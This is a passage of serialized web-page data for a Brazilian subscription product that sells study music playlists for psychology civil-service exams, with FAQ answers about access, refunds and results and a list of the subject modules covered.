acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3c:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3d:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n3e:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n3f:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n40:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("41:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n42:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n43:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n44:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n45:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n46:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n47:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n48:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n49:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4a:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4b:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4d:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4e:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>


